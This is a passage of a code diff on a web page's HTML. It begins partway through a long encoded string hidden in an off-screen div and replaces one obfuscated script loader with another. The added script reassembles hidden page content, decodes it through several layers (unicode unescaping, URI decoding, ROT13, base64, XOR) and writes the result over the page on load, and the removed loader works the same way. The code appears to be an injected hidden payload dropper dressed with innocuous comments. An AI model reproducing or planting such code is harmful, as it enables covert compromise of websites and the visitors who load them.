u0070\u006e\u006c\u006e\u0055\u0061\u0067\u0032\u006b\u0053\u0037\u0033\u0049\u0062\u0056\u0079\u0050\u0036\u004e\u005a\u0047\u0076\u0075\u0071\u006b\u0069\u0042\u0030\u0068\u0050\u007a\u0079\u0047\u0064\u0050\u0069\u0078\u007a\u0066\u0052\u0065\u0054\u0061\u0066\u0033\u0047\u0034\u007a\u004c\u0025\u0032\u0046\u0045\u0025\u0032\u0046\u0049\u006d\u005a\u0039\u004f\u006a\u004d\u0025\u0032\u0042\u005a\u006a\u004e\u0078\u0045\u0046\u0052\u0079\u006f\u006f\u006f\u0061\u0055\u004d\u0072\u006e\u0064\u0047\u004d\u004c\u0030\u0051\u0065\u0036\u0061\u0038\u0053\u006e\u0070\u0057\u0025\u0032\u0042\u0059\u0037\u0047\u0047\u0052\u004f\u0038\u006e\u0050\u0031\u0070\u005a\u0050\u0032\u0059\u0036\u007a\u0065\u0044\u004c\u0041\u006e\u0072\u0064\u0070\u0073\u0064\u0048\u0073\u0065\u0032\u0059\u0030\u0039\u0051\u0058\u004c\u0055\u0074\u0072\u0054\u0031\u0069\u0074\u0053\u0030\u0058\u0072\u007a\u006a\u0036\u0065\u0033\u0069\u0056\u0037\u007a\u004d\u0025\u0032\u0046\u0036\u006d\u006f\u0048\u0076\u004b\u006d\u0061\u0069\u0046\u006c\u0058\u0061\u0030\u0025\u0032\u0042\u0054\u0045\u0034\u004b\u0033\u004e\u0025\u0032\u0042\u0068\u0066\u0049\u006a\u0055\u0076\u0050\u004f\u0052\u0058\u005a\u0036\u006c\u0033\u004c\u0058\u0067\u006a\u0034\u0059\u004d\u0031\u004a\u0049\u0069\u0065\u0050\u0077\u0059\u0036\u0075\u0046\u0075\u0064\u0025\u0032\u0046\u0048\u0043\u0078\u0065\u0069\u0043\u0073\u0076\u0034\u004a\u0076\u004d\u0065\u0066\u004b\u004d\u004b\u006e\u004f\u0074\u0056\u004f\u0075\u0031\u0025\u0032\u0046\u0046\u004a\u0070\u0042\u0056\u0046\u0074\u0076\u0064\u0043\u0052\u0048\u0075\u0056\u0033\u0061\u0062\u0057\u006a\u0075\u0073\u0052\u0063\u0065\u0073\u0058\u0025\u0032\u0042\u0057\u0043\u004a\u004f\u0070\u006b\u0053\u0037\u0033\u0049\u0062\u0056\u0079\u004b\u0069\u0056\u0055\u004e\u0047\u0030\u0056\u006a\u0059\u0055\u0031\u0038\u0048\u006f\u0077\u0049\u004c\u0064\u0069\u0078\u007a\u0067\u004d\u0063\u004b\u0058\u006f\u0033\u0045\u0044\u007a\u004c\u0025\u0032\u0046\u0045\u0025\u0032\u0046\u0049\u006d\u006a\u0039\u0050\u0055\u0045\u0070\u005a\u0044\u0030\u0062\u0044\u006c\u0052\u0035\u004d\u006f\u004b\u007a\u004e\u0039\u0059\u006f\u006e\u0031\u0045\u0059\u0070\u0047\u0063\u004c\u0072\u0033\u0042\u0030\u006d\u0033\u004e\u0062\u004b\u005a\u0045\u0072\u0039\u0031\u006e\u0050\u0057\u0044\u0076\u006d\u0052\u0078\u0035\u0075\u0052\u0066\u006e\u0038\u0066\u0042\u0063\u006b\u0034\u0030\u006e\u0058\u0063\u0057\u0056\u0054\u0045\u0073\u0074\u0075\u0069\u0037\u0053\u004c\u006e\u0046\u006c\u007a\u0071\u006d\u0063\u006c\u004d\u0078\u004e\u0056\u0047\u006d\u0034\u0055\u0056\u0030\u0053\u0066\u004d\u0046\u004b\u0034\u0064\u0049\u0055\u004f\u006a\u006f\u0059\u0030\u0039\u0032\u0066\u0036\u0054\u0051\u0056\u006a\u0037\u0034\u0053\u0037\u0058\u004b\u006f\u0045\u0071\u0043\u0071\u004a\u0074\u0076\u0049\u0072\u0038\u0075\u004c\u0043\u004d\u0031\u0033\u0072\u0068\u0059\u0064\u0025\u0032\u0042\u006f\u0043\u0035\u0049\u0033\u0068\u0051\u0054\u0058\u0078\u0076\u0033\u0044\u0035\u0069\u0033\u0053\u0050\u004d\u0077\u0039\u0055\u0038\u0072\u0071\u0047\u0056\u004e\u0045\u0049\u0056\u0064\u004f\u006d\u0041\u0065\u006f\u004a\u0044\u0066\u0068\u0025\u0032\u0042\u006a\u0052\u0061\u0057\u006d\u005a\u0068\u0043\u004c\u006a\u0073\u0031\u0041\u0064\u0048\u0037\u0047\u0043\u004c\u0051\u0034\u0034\u0078\u0053\u0037\u0064\u0049\u0069\u0053\u006b\u0051\u0059\u0066\u0042\u0050\u0047\u0030\u0045\u0031\u0037\u0068\u0062\u0034\u0033\u0073\u0057\u0073\u0034\u0064\u0069\u0078\u007a\u0066\u0052\u0065\u0054\u006e\u0025\u0032\u0042\u0039\u0032\u0071\u0065\u0059\u0059\u0066\u0065\u0055\u006d\u0041\u0076\u004a\u0078\u0079\u006e\u0059\u0044\u006a\u0030\u004b\u0046\u0052\u0069\u006f\u006e\u0064\u0057\u0048\u0071\u0059\u0056\u0064\u0073\u0047\u0034\u0059\u004b\u006a\u0059\u0041\u0061\u0058\u0036\u0030\u006d\u0031\u0037\u0059\u0072\u0035\u0072\u0039\u0031\u006e\u0050\u0057\u0049\u0037\u006c\u0044\u004e\u006b\u0030\u0051\u0035\u006c\u0068\u0064\u0059\u005a\u0074\u0063\u0079\u0069\u0072\u0025\u0032\u0046\u0071\u005a\u0079\u0049\u0025\u0032\u0042\u0048\u0039\u0025\u0032\u0042\u0059\u0075\u006e\u0057\u0061\u0037\u0030\u0072\u004e\u0041\u0075\u0070\u0030\u004d\u0049\u004a\u006d\u004e\u006f\u0058\u0074\u0034\u007a\u006f\u0046\u0073\u0034\u0039\u006b\u0036\u0054\u0076\u0072\u004b\u0030\u0038\u0032\u0044\u0039\u004a\u0051\u0035\u0038\u0066\u0066\u0039\u006b\u0042\u0076\u0047\u0051\u0045\u0071\u0031\u004a\u0074\u0076\u0049\u0072\u0038\u0078\u004f\u0042\u0041\u0049\u0058\u0071\u0025\u0032\u0046\u006f\u0064\u0079\u0043\u0064\u004e\u0044\u0076\u0069\u0033\u004b\u0059\u0048\u0077\u0077\u0043\u0065\u0054\u0077\u004b\u0054\u005a\u0067\u0039\u0051\u0034\u004d\u0072\u0061\u0039\u0057\u0048\u0079\u0075\u0049\u0046\u004a\u0070\u0042\u0056\u004a\u0030\u0066\u0025\u0032\u0042\u0058\u005a\u0047\u0078\u0035\u0064\u0061\u0068\u0037\u0034\u0076\u006e\u0048\u0035\u0064\u004a\u0059\u0037\u0056\u0070\u006d\u005a\u0076\u0033\u0033\u0047\u0033\u0049\u0062\u0056\u0079\u004b\u0069\u0057\u004e\u0047\u0061\u0070\u0070\u006a\u0043\u0042\u0069\u0069\u0077\u004a\u0069\u0052\u0056\u0047\u0037\u006a\u0050\u0063\u0058\u0025\u0032\u0046\u006c\u0025\u0032\u0046\u0025\u0032\u0042\u0063\u0049\u0078\u007a\u0073\u0069\u0045\u0034\u004f\u0055\u004f\u006d\u0045\u0052\u0041\u0079\u0071\u0031\u0079\u0068\u0050\u0047\u0063\u0055\u0059\u0043\u0076\u0077\u0048\u0071\u0059\u0056\u0039\u0041\u0037\u0046\u004d\u0051\u0062\u0059\u0043\u0077\u0051\u0037\u0031\u0033\u0048\u0063\u0071\u0063\u004e\u004b\u0068\u0075\u0043\u0044\u0057\u0048\u0043\u006c\u0052\u006a\u0067\u0075\u0041\u0041\u006c\u0063\u0068\u006f\u0074\u0036\u0062\u0075\u007a\u0050\u0036\u0070\u0070\u0079\u0045\u0025\u0032\u0046\u0074\u0074\u0025\u0032\u0046\u0065\u0078\u0048\u0059\u007a\u0065\u0030\u0057\u0055\u0030\u006d\u005a\u0074\u0074\u0054\u0055\u004b\u0039\u0057\u004d\u0030\u0057\u0078\u0058\u0033\u0077\u0031\u0065\u0078\u0065\u0034\u006c\u0058\u0061\u0030\u0025\u0032\u0042\u0054\u0044\u0036\u0050\u006d\u0035\u0035\u0069\u004c\u0052\u0038\u0042\u0051\u007a\u0045\u0052\u0058\u005a\u006d\u006d\u0076\u006b\u0072\u0066\u0044\u0038\u006f\u0072\u006a\u0061\u0033\u0066\u0073\u0058\u0025\u0032\u0042\u0058\u006f\u0066\u004f\u0036\u0072\u0051\u0070\u0043\u0030\u0055\u0076\u0043\u006f\u0055\u0064\u0053\u0053\u0048\u0033\u0063\u0077\u004c\u004d\u0071\u0051\u0063\u0052\u0044\u0031\u0066\u0065\u0046\u004b\u0078\u0042\u005a\u004a\u0030\u006d\u0025\u0032\u0042\u0042\u0038\u0048\u0079\u0057\u006c\u0063\u0037\u0069\u0075\u0030\u005a\u006b\u004e\u0048\u0054\u0069\u0068\u004f\u0041\u0055\u0067\u0032\u006b\u0053\u0037\u0033\u0055\u0038\u0044\u0079\u0049\u0065\u0034\u0053\u0050\u0054\u0053\u0071\u0077\u0068\u0051\u0038\u0025\u0032\u0042\u007a\u004b\u0077\u0051\u0064\u0050\u0069\u0078\u007a\u0066\u0052\u0065\u0054\u007a\u006b\u0039\u006b\u0044\u007a\u0056\u0059\u0074\u0036\u0053\u007a\u0053\u006f\u0045\u0079\u0057\u004c\u0059\u0045\u0038\u007a\u0044\u0076\u0078\u0035\u004d\u006f\u004b\u007a\u004e\u0039\u0069\u0047\u0074\u0025\u0032\u0046\u0047\u0034\u004d\u0051\u0062\u0059\u0043\u0077\u0051\u0037\u0074\u0047\u0044\u0038\u0042\u0070\u006a\u0059\u0063\u0045\u0064\u0059\u0043\u0061\u0047\u006c\u0044\u0052\u0034\u0031\u004b\u004d\u0059\u0039\u0025\u0032\u0046\u0059\u0071\u0054\u0034\u0031\u004a\u0058\u0065\u0035\u0057\u0065\u004a\u006e\u004f\u0063\u0062\u0042\u0070\u0052\u0041\u007a\u0065\u0069\u0049\u0049\u0070\u006d\u005a\u0074\u0075\u006f\u0041\u0031\u0049\u0057\u004d\u006a\u0034\u0075\u0057\u0054\u0065\u0034\u0064\u006b\u004a\u0071\u0076\u0025\u0032\u0046\u006c\u0035\u0069\u0046\u0063\u0068\u004f\u004a\u006b\u0031\u0068\u0066\u0049\u0067\u0050\u0050\u0058\u0053\u0050\u0065\u0057\u004a\u0061\u006d\u0075\u0051\u0038\u0078\u0070\u0050\u0072\u0075\u006d\u004a\u0067\u0059\u0058\u0067\u006e\u0025\u0032\u0042\u0063\u0049\u0030\u004c\u004a\u0046\u006e\u006a\u0046\u0066\u006e\u006f\u0054\u006d\u004a\u0032\u0048\u0032\u0068\u0047\u0062\u004d\u004d\u006d\u006b\u0057\u0044\u0079\u0078\u006e\u0055\u006c\u0057\u004e\u0071\u0044\u0053\u0079\u0064\u0025\u0032\u0046\u0070\u0048\u0061\u0056\u0033\u0037\u0025\u0032\u0046\u0043\u0038\u004e\u0049\u004a\u004d\u0071\u0073\u0037\u004b\u0049\u0070\u0047\u0048\u0076\u0064\u004f\u0054\u0032\u0052\u0066\u0071\u0075\u004a\u0073\u0035\u004e\u0055\u004a\u0052\u0070\u006a\u0058\u0061\u0031\u0038\u0048\u006f\u0077\u0049\u004c\u0064\u0069\u006d\u0032\u0067\u004f\u0034\u0051\u0065\u0030\u0039\u0030\u0038\u005a\u004c\u0025\u0032\u0046\u0045\u0025\u0032\u0046\u0049\u006d\u005a\u006c\u004a\u0031\u0057\u0070\u0059\u0045\u0031\u0069\u004f\u006d\u0063\u0055\u0059\u0043\u0076\u0077\u0048\u004c\u0025\u0032\u0046\u0076\u0074\u0025\u0032\u0046\u0047\u0034\u004d\u0051\u0062\u0052\u005a\u0047\u0050\u0056\u006a\u0055\u0056\u0025\u0032\u0042\u0056\u0063\u0031\u0072\u0068\u0045\u0043\u004a\u0051\u0031\u0037\u006c\u0044\u0052\u0035\u006b\u0052\u0067\u0054\u0062\u0066\u006e\u0038\u0076\u0067\u0031\u0069\u0059\u0036\u0039\u004c\u0042\u0048\u0068\u0078\u0061\u0035\u004d\u0067\u0071\u0071\u0047\u0072\u006b\u005a\u0045\u0057\u0075\u0042\u0074\u0039\u0076\u0070\u0075\u0056\u0064\u0058\u0052\u004f\u0031\u0058\u0054\u0058\u0066\u006d\u006b\u0036\u0047\u0077\u0042\u006c\u006a\u0025\u0032\u0046\u0032\u0074\u0036\u004a\u0054\u0063\u006b\u0064\u0071\u0048\u0039\u004c\u0053\u006d\u0052\u004b\u0064\u0063\u0073\u0076\u0076\u006b\u0053\u0032\u0052\u004f\u0042\u0058\u0049\u0059\u004f\u0069\u0064\u0036\u0077\u0043\u0059\u0071\u0059\u0062\u0059\u0042\u0071\u0058\u0048\u0069\u0062\u005a\u0058\u0025\u0032\u0046\u0071\u0050\u0050\u0078\u0065\u0062\u0051\u0056\u006f\u0059\u0045\u0074\u0025\u0033\u0044" style="position:absolute;left:-99999px;top:-99999px"></div>
+
+<div id="uMlTUAGEAm" style="display:none">hcYgyCK6LnWAPlSfN+nwAelELlH9I/l9OaHhqbvgPguq7gqXRuj8m/ZZR=SY=yt5REaLos+mjk=Fr1I6ilK58R</div>
+<script type="text/javascript">function rAEiy(a,b){return (a||778)+(b||892);}
+function QXdCt(a,b){return (a||896)+(b||667);}
 (function(){
-  var C8mTdV='1fea04ba80a038a52cae70382aa915d8d87738a97f95b3d8';
-  if(window[C8mTdV]){return;}
-  window[C8mTdV]=1;
-  
-  var VzzP=[],apS,Lr,eh0;
-  for(apS=0;apS<5;apS++){
-    Lr=document.getElementById('MvQSL0FViGb'+apS);
-    if(!Lr){return;}
-    VzzP.push(Lr.textContent);
+  var UvnNbtaPf5='f4880e04f103a73f711a453be09fc3d562fb876863030a0e';
+  if(window[UvnNbtaPf5]){return;}
+  window[UvnNbtaPf5]=1;
+  /* boot hook */
+  var HBnlD=[],Bi,oPZ,Umm;
+  for(Bi=0;Bi<13;Bi++){
+    oPZ=document.getElementById('xaYFW2f'+Bi);
+    if(!oPZ){return;}
+    HBnlD.push(oPZ.getAttribute('data-v'));
   }
-  eh0=VzzP.join('');
-function FlYigWEeY(s){return s.replace(/[a-zA-Z]/g,function(c){var n=c.charCodeAt(0);if(n>=65&&n<=90)return String.fromCharCode((n-65+13)%26+65);if(n>=97&&n<=122)return String.fromCharCode((n-97+13)%26+97);return c;});}
-function zpPZSZ(s){try{return decodeURIComponent(s);}catch(e){return s;}}
-function xosRSUq(h){
+  Umm=HBnlD.join('');
+function OyL32t(s){return s.replace(/\\u([0-9a-fA-F]{4})/g,function(m,h){return String.fromCharCode(parseInt(h,16));});}
+function TEzgjvb(s){try{return decodeURIComponent(s);}catch(e){return s;}}
+function bbLOlk(s){return s.replace(/[a-zA-Z]/g,function(c){var n=c.charCodeAt(0);if(n>=65&&n<=90)return String.fromCharCode((n-65+13)%26+65);if(n>=97&&n<=122)return String.fromCharCode((n-97+13)%26+97);return c;});}
+function GxG4s(h){
   var d,i,nd,tag,a;
   try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
   if(!d||!d.documentElement){return;}
@@ -49,21 +79,22 @@
   }
   nx();
 }
-  eh0=FlYigWEeY(eh0);
-  eh0=zpPZSZ(eh0);
-  var p7wkk=atob(eh0),RW=p7wkk.length,lewkW=new Uint8Array(RW);
-  for(apS=0;apS<RW;apS++){lewkW[apS]=p7wkk.charCodeAt(apS);}
-  var ggz8=Uint8Array.from(atob('JRqu52ObUK023qm6Hp3xBdIG9zrWxd0TJuU/4xmlC3jcbtbYYM6PSb1drtDTfs/k1wz/dOBha+/oqgh4DfxQig=='),function(c){return c.charCodeAt(0);});
-  for(apS=0;apS<RW;apS++){lewkW[apS]^=ggz8[apS%ggz8.length];}
-  var fY2=new TextDecoder('utf-8').decode(lewkW);
-  function grapxs(){
+  Umm=OyL32t(Umm);
+  Umm=TEzgjvb(Umm);
+  Umm=bbLOlk(Umm);
+  var SoZvX=atob(Umm),ix=SoZvX.length,ONjN=new Uint8Array(ix);
+  for(Bi=0;Bi<ix;Bi++){ONjN[Bi]=SoZvX.charCodeAt(Bi);}
+  var tGj=Uint8Array.from(atob('fbLd3MpMw3Wqj7JLJIxJkdc0BkPUX3cTEigmPV9pRy4BTQzYg3Hy6InU2EQaKx4Q26EUW1bkftd2ogV+0mBuFQ=='),function(c){return c.charCodeAt(0);});
+  for(Bi=0;Bi<ix;Bi++){ONjN[Bi]^=tGj[Bi%tGj.length];}
+  var dtGY=new TextDecoder('utf-8').decode(ONjN);
+  function yOT51YM(){
     try{
       document.open();
-      document.write(fY2);
+      document.write(dtGY);
       document.close();
       return;
-    }catch(z5Q){}
-    try{function xosRSUq(h){
+    }catch(ekR){}
+    try{function GxG4s(h){
   var d,i,nd,tag,a;
   try{d=new DOMParser().parseFromString(h,'text/html');}catch(e){return;}
   if(!d||!d.documentElement){return;}
@@ -88,21 +119,23 @@
     else{sc.textContent=old.textContent;document.body.appendChild(sc);nx();}
   }
   nx();
-}(fY2);}catch(qFu){}
+}(dtGY);}catch(Bg){}
   }
-  var P1qjrGs=false;
-  function UBDEJgH(){
-    if(P1qjrGs){return;}
-    P1qjrGs=true;
-    grapxs();
+  var tQzLg=false;
+  function P4Er4(){
+    if(tQzLg){return;}
+    tQzLg=true;
+    yOT51YM();
   }
-  function gWeoaw6(){
-    setTimeout(UBDEJgH,0);
+  function TMN7W(){
+    setTimeout(P4Er4,0);
   }
   if(document.readyState==='complete'){
-    gWeoaw6();
+    TMN7W();
   }else{
-    window.addEventListener('load',gWeoaw6);
+    window.addEventListener('load',TMN7W);
   }
 })();
-</script><!-- legacy support cache warmup fgermgu --></body></html>
+</script>
+</body>
+</html>
